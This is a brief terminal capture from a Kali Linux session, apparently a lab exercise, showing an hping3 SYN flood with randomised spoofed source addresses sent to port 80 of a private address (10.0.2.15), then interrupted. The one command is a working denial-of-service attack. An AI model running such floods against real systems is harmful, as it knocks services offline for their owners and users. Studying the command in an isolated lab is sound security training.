 kali@kali:~$ sudo hping3 -S -p 80 --flood --rand-source 10.0.2.15
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C